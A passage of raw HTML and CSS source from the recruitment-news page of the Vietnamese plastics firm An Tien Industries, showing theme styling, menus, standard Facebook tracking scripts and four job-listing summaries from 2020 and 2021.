20px)!important;padding-top:12px;padding-left:10px;padding-right:10px;}.taive .pt-cv-title {float:left;width:72%!important;text-indent:10px;border-left:1px solid #ccc;margin-bottom:-10px;padding-top:10px;text-align:justify;}.taive .pt-cv-title a {}.taive .pt-cv-ctf-list {float: left;width:12%!important;background: url(/wp-content/uploads/2019/12/downloadbutton.jpg) center center no-repeat!important;text-align:center;margin-bottom:0px;}.taive .pt-cv-ctf-value {width:100%;height:30px;overflow:hidden;text-align:center!important;}.taive .pt-cv-ctf-value a {opacity:0;}.homepost .pt-cv-content {max-height:75px;overflow:hidden;}.homepost .pt-cv-oothers .pt-cv-ifield {border-top:1px solid #ccc;padding-top:8px;}.homepost .pt-cv-title {height:25px;overflow:hidden;}.title-overlay {background-color: rgba(0,0,0,0.5);}.page-title-inner {padding-top:100px;padding-bottom:100px!important;}.page-title-inner h1 {text-transform:uppercase;}.woocommerce-ordering {display:none!important;}.fullwidthpage .box-badge .box-text {bottom:0!important;text-transform:none!important;}.fullwidthpage .box-badge .box-text::after {background: url(/wp-content/uploads/2019/12/moreicon.png) right center no-repeat;height:24px!important;width:24px!important;float:right;margin-top:-22px;content:'';}.homecat .success {border:1px solid #ddd;border-radius:8px;color: #000!important;font-weight:normal;}.homecat .success:hover {background: #000;color: #fff!important;}.product-section {border-top:none;}.product-footer .product-section-title {border-bottom:1px solid #ccc;padding-bottom:10px;margin-bottom:15px;}.sanpham .box-category:hover .box-text {opacity:0!important;transition:0.8s;}.product-short-description p {margin-bottom:12px;}.nhamay p {margin-bottom:0;}.entry-header-text-top::after {content:'';width:100px;height:1px;background: #ccc;display:block;margin-top:20px;margin-bottom:-30px;}.homedownload .pt-cv-ctf-value {width:100%;height:25px;overflow:hidden;background: url(/wp-content/themes/anphatbio/images/downloadbutton.png) center center no-repeat #0054a6;text-align:center;background-size:100px;border-radius:5px;}.homedownload .pt-cv-ctf-value:hover {background: url(/wp-content/themes/anphatbio/images/downloadbutton.png) center center no-repeat #000;text-align:center;background-size:100px;border-radius:5px;}.homedownload .pt-cv-ctf-value a {opacity:0;}.homedownload .pt-cv-ifield {border-top:1px solid #ccc;padding:15px 15px 15px 65px!important;margin-bottom:-3px!important;background: url(/wp-content/themes/anphatbio/images/pdficon.png) left top no-repeat;background-position:0 10px;}.homedownload .pt-cv-ctf-list {margin-top:-15px!important;}.homedownload .pt-cv-ctf-list, .homedownload .pt-cv-meta-fields {float: left;width:50%;}.homedownload .pt-cv-title, .homepost .pt-cv-title {height:50px;overflow:hidden;}.homedownload .pt-cv-title a {pointer-events: none;}.timeline {background: url(/wp-content/themes/anphatbio/images/verticalline.jpg) center center repeat-y;}.iconleft img, .iconleft .icon-box-text {margin-right:-12px!important;}.iconright img, .iconright .icon-box-text {margin-left:-13px;}.iconleft img, .iconright img {margin-top:-8px;}.giaithuong .col-inner {background: #092c8c;border-radius:10px;padding: 15px!important;}.homedownload .pt-cv-titlea {cursor: not-allowed!important;}.chat-button {position: fixed;right: 0px;bottom: 140px;border: none;border-radius: 5px;cursor: pointer;transition: transform 0.3s ease;z-index: 1000;padding: 0;background: none;animation: bounce 1s ease-in-out;}.chat-button img {max-width: 80px; /* Adjust size as needed */height: auto;display: block;animation: pulse 2s infinite ease-in-out; /* Pulsing animation */}.chat-button:hover img {opacity: 0.8;}.chat-button:active {transform: scale(0.95);}/* Bounce animation on page load */@keyframes bounce {0% {transform: translateY(0);}50% {transform: translateY(-10px);}100% {transform: translateY(0);}}/* Pulsing animation for continuous effect */@keyframes pulse {0% {transform: scale(1);}50% {transform: scale(1.1);}100% {transform: scale(1);}}/* Custom CSS Mobile */@media (max-width: 549px){.lichsu .col-inner {margin-left:0!important;}.timeline {background: none;}.timeline .col-inner {padding:5px;}.iconleft img, .iconleft .icon-box-text {margin-right:0!important;}.iconright img, .iconright .icon-box-text {margin-left:0px;}.iconleft img, .iconright img {margin-top:-8px;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<link rel="stylesheet" type="text/css" href="/wp-content/themes/anphatbio/style.css">
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1035408610237921');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1035408610237921&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>

<body class="archive category category-tin-tuyen-dung category-114 theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<div id="fb-root"></div>
<script defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=2048754378498929&autoLogAppEvents=1"></script>

<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><strong class="uppercase"><span style="color: #fcfcfc;"><a style="color: #fcfcfc;"<a href="http://anphatholdings.vn/">A MEMBER OF AN PHAT HOLDINGS</strong></a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:info@antienindustries.com" class="tooltip" title="info@antienindustries.com">
				  <i class="icon-envelop" style="font-size:15px;" ></i>			       <span>
			       	Liên hệ			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:+842163 856 555" class="tooltip" title="+842163 856 555">
			     <i class="icon-phone" style="font-size:15px;" ></i>			      <span>+842163 856 555</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.linkedin.com/company/an-tien-industries-anphat" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Theo dõi trên LinkedIn" aria-label="Theo dõi trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/@AnPhatHoldings" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://antienindustries.com/" title="An Tien Industries" rel="home">
		<img width="511" height="164" src="https://antienindustries.com/wp-content/uploads/2020/03/AnTien_Industries_logo-02.png" class="header_logo header-logo" alt="An Tien Industries"/><img  width="511" height="164" src="https://antienindustries.com/wp-content/uploads/2020/03/AnTien_Industries_logo-02.png" class="header-logo-dark" alt="An Tien Industries"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81 menu-item-design-default has-dropdown"><a href="http://antienindustries.com/san-pham" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-8217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8217"><a href="http://antienindustries.com/product-category/hat-nhua-ky-thuat-compound">Hạt nhựa kỹ thuật Compound</a></li>
	<li id="menu-item-8218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8218"><a href="http://antienindustries.com/product-category/hat-mau-trang-den-va-cac-mau-khac">Hạt màu trắng, đen và các màu khác</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="http://antienindustries.com/hat-phu-gia-nhua">Hạt phụ gia nhựa</a></li>
	<li id="menu-item-8219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8219"><a href="http://antienindustries.com/product-category/hat-phu-gia-ki-thuat-additive">Hạt phụ gia kĩ thuật additive</a></li>
	<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="http://antienindustries.com/bot-da">Bột đá</a></li>
</ul>
</li>
<li id="menu-item-8361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8361 menu-item-design-default has-dropdown"><a href="http://antienindustries.com/ung-dung-thi-truong" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ứng dụng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-8362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8362"><a href="https://antienindustries.com/ung-dung-thi-truong#thi-truong">Thị trường ứng dụng tập trung</a></li>
	<li id="menu-item-8363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8363"><a href="https://antienindustries.com/ung-dung-thi-truong#ung-dung">Ứng dụng</a></li>
</ul>
</li>
<li id="menu-item-8360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360 menu-item-design-default"><a href="http://antienindustries.com/trung-tam-nguyen-lieu" class="nav-top-link">Trung tâm nguyên liệu – Công ty thành viên</a></li>
<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260 menu-item-design-default has-dropdown"><a href="http://antienindustries.com/gioi-thieu-chung" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thông tin công ty<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="http://antienindustries.com/gioi-thieu-chung">Giới thiệu chung</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-5947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="http://antienindustries.com/lich-su-phat-trien">Lịch sử phát triển</a></li>
		<li id="menu-item-5944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="http://antienindustries.com/ban-lanh-dao">Ban lãnh đạo</a></li>
		<li id="menu-item-5949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5949"><a href="http://antienindustries.com/van-hoa-cong-ty">Văn hóa công ty</a></li>
	</ul>
</li>
	<li id="menu-item-5948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="http://antienindustries.com/the-manh-san-xuat">Thế mạnh sản xuất</a></li>
	<li id="menu-item-5945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="http://antienindustries.com/giai-thuong">Giải thưởng</a></li>
	<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="http://antienindustries.com/he-thong-tap-doan">Hệ thống tập đoàn</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://antienindustries.com/lien-he">Liên hệ</a></li>
</ul>
</li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5673 menu-item-design-default has-dropdown"><a href="https://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Quan hệ cổ đông<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="http://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin">Công bố thông tin</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="http://antienindustries.com/bao-cao-dinh-ky">Báo cáo định kỳ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="http://antienindustries.com/quan-he-co-dong/dai-hoi-dong-co-dong">Đại hội đồng cổ đông</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="http://antienindustries.com/quan-he-co-dong/dieu-le">Điều lệ</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="http://antienindustries.com/quan-he-co-dong/quy-che-quy-trinh">Quy chế</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="http://antienindustries.com/quan-he-co-dong/ban-cao-bach">Bản cáo bạch</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="http://antienindustries.com/quan-he-co-dong/bao-cao-phan-tich-chung-khoan">Báo cáo phân tích chứng khoán</a></li>
</ul>
</li>
<li id="menu-item-3071" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3071 active menu-item-design-default has-dropdown"><a href="https://antienindustries.com/tin-tuc/tin-tuc-su-kien" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="http://antienindustries.com/tin-tuc/tin-tuc-su-kien">Tin Sự kiện</a></li>
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-963 active"><a href="http://antienindustries.com/tin-tuc/tin-tuyen-dung" aria-current="page">Tin Tuyển dụng</a></li>
</ul>
</li>
<li id="menu-item-331-en" class="lang-item lang-item-77 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-331-en menu-item-design-default"><a href="http://antienindustries.com/en/news/recruiments" hreflang="en-GB" lang="en-GB" class="nav-top-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://antienindustries.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		
<div  style="background: #fff;">
<div style="background: url(/wp-content/themes/anphatbio/images/breadcrumbs-bg.jpg) center center no-repeat; background-size:cover; margin-bottom:30px;">
<div  class="custombreadcrumbs">
<h1>Tin Tuyển dụng</h1>
<p id="breadcrumbs"><span><span><a href="https://antienindustries.com/">Trang chủ</a></span> / <span><a href="http://antienindustries.com/tin-tuc">Tin tức</a></span> / <span class="breadcrumb_last" aria-current="page">Tin Tuyển dụng</span></span></p></div>
</div>

<div class="row row-normal">
	
	<div class="large-9 col">
		<div id="post-list">

<div class='cvp-replayout cvp-hide-duplicating  cvp-full-width'><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys pt-cv-pgregular pt-cv-justify pt-cv-sharp-buttons postsview" id="pt-cv-view-0c86c4f38x"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="1"><div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="7536"><div class='pt-cv-ifield'><a href="http://antienindustries.com/tin-tuc/tin-tuyen-dung/tuyen-dung-thang-1-2021-nhan-vien-ky-thuat-bao-duong-tai-yen-bai.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="137" src="https://antienindustries.com/wp-content/uploads/2020/01/Favicon2.png" class="pt-cv-thumbnail img-none pull-left" alt="Tuyển dụng tháng 1/2021: Nhân Viên Kỹ Thuật Bảo Dưỡng (Tại Yên Bái)" decoding="async" srcset="https://antienindustries.com/wp-content/uploads/2020/01/Favicon2.png 976w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-300x164.png 300w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-768x420.png 768w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-600x328.png 600w" sizes="(max-width: 250px) 100vw, 250px" /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/tin-tuc/tin-tuyen-dung/tuyen-dung-thang-1-2021-nhan-vien-ky-thuat-bao-duong-tai-yen-bai.html" class="_self cvplbd" target="_self" >Tuyển dụng tháng 1/2021: Nhân Viên Kỹ Thuật Bảo Dưỡng (Tại Yên Bái)</a></p>
<div class="pt-cv-content">Số lượng: 04 người Mô tả công việc - Xử lý các sự cố máy móc, dây truyền, các thiết bị khác khi được yêu cầu. Bảo dưỡng định kỳ ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2021-01-13T10:37:40+07:00">13/01/2021</time></span></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="4781"><div class='pt-cv-ifield'><a href="http://antienindustries.com/tin-tuc/tap-doan-an-phat-holdings-tuyen-dung-thang-04-2020.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="137" src="https://antienindustries.com/wp-content/uploads/2020/01/Favicon2.png" class="pt-cv-thumbnail img-none pull-left" alt="Tập đoàn An Phát Holdings tuyển dụng tháng 04/2020" decoding="async" srcset="https://antienindustries.com/wp-content/uploads/2020/01/Favicon2.png 976w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-300x164.png 300w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-768x420.png 768w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-600x328.png 600w" sizes="(max-width: 250px) 100vw, 250px" /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/tin-tuc/tap-doan-an-phat-holdings-tuyen-dung-thang-04-2020.html" class="_self cvplbd" target="_self" >Tập đoàn An Phát Holdings tuyển dụng tháng 04/2020</a></p>
<div class="pt-cv-content">THÔNG TIN VIỆC LÀM THÁNG 4/2020 TRƯỞNG PHÒNG XÚC TIẾN ĐẦU TƯ - Số lượng: 01 người (Nam,nữ). Độ tuổi: 25 - 45 - Yêu cầu: Tốt nghiệp Cao đẳng ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2020-03-26T10:44:23+07:00">26/03/2020</time></span></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="4725"><div class='pt-cv-ifield'><a href="http://antienindustries.com/tin-tuc/ban-tin-tuyen-dung-thang-3-2020-2.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="137" src="https://antienindustries.com/wp-content/uploads/2020/01/Favicon2.png" class="pt-cv-thumbnail img-none pull-left" alt="Tập đoàn An Phát Holdings tuyển dụng tháng 03/2020" decoding="async" srcset="https://antienindustries.com/wp-content/uploads/2020/01/Favicon2.png 976w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-300x164.png 300w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-768x420.png 768w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-600x328.png 600w" sizes="(max-width: 250px) 100vw, 250px" /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/tin-tuc/ban-tin-tuyen-dung-thang-3-2020-2.html" class="_self cvplbd" target="_self" >Tập đoàn An Phát Holdings tuyển dụng tháng 03/2020</a></p>
<div class="pt-cv-content">THÔNG TIN VIỆC LÀM THÁNG 3/2020 TRƯỞNG PHÒNG XÚC TIẾN ĐẦU TƯ - Số lượng: 01 người (Nam,nữ). Độ tuổi: 25 - 45 - Yêu cầu: Tốt nghiệp Cao đẳng ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2020-03-18T09:14:15+07:00">18/03/2020</time></span></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="2182"><div class='pt-cv-ifield'><a href="http://antienindustries.com/tin-tuc/tin-tuyen-dung/tap-doan-an-phat-holdings-tuyen-dung-thang-01-2020.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="137" src="https://antienindustries.com/wp-content/uploads/2020/01/Favicon2.png" class="pt-cv-thumbnail img-none pull-left" alt="Tập đoàn An Phát Holdings tuyển dụng tháng 01/2020" decoding="async" loading="lazy" srcset="https://antienindustries.com/wp-content/uploads/2020/01/Favicon2.png 976w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-300x164.png 300w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-768x420.png 768w, https://antienindustries.com/wp-content/uploads/2020/01/Favicon2-600x328.png 600w" sizes="(max-width: 250px) 100vw, 250px" /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/tin-tuc/tin-tuyen-dung/tap-doan-an-phat-holdings-tuyen-dung-thang-01-2020.html" class="_self cvplbd" target="_self" >Tập đoàn An Phát Holdings tuyển dụng tháng 01/2020</a></p>
<div class="pt-cv-content">THÔNG TIN VIỆC LÀM THÁNG 01/2020 01. TRỢ LÝ CHỦ TỊCH - Số lượng: 01 người (Nam,nữ). Độ tuổi: 25 - 35 - Yêu cầu: Tốt nghiệp Cao đẳng trở ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2020-01-08T10:50:57+07:00">08/01/2020</time></span></div></div></div></div></div></div>			<style type="text/css" id="pt-cv-inline-style-a44a3943zx">#pt-cv-view-0c86c4f38x .pt-cv-content-item { padding-top: 0px !important; padding-left: 0px !important; padding-bottom: 15px !important; padding-right: 0px !important; }
#pt-cv-view-0c86c4f38x  { margin-left: 0px !important; margin-right: 0px !important; }
#pt-cv-view-0c86c4f38x .pt-cv-ifield { padding-top: 8px !important; padding-left: 8px !important; padding-bottom: 0px !important; padding-right: 8px !important; }
#pt-cv-view-0c86c4f38x  .pt-cv-ifield   { background-color: #f7f7f7 !important; }
#pt-cv-view-0c86c4f38x.pt-cv-post-border { margin: 0; border-top-width: 1px; border-left-width: 1px }
#pt-cv-view-0c86c4f38x.pt-cv-post-border { margin: 0; border-top-style: solid; border-left-style: solid }
#pt-cv-view-0c86c4f38x.pt-cv-post-border .pt-cv-content-item   { border-right-width: 1px; border-bottom-width: 1px; border-right-style: solid; border-bottom-style: solid; }
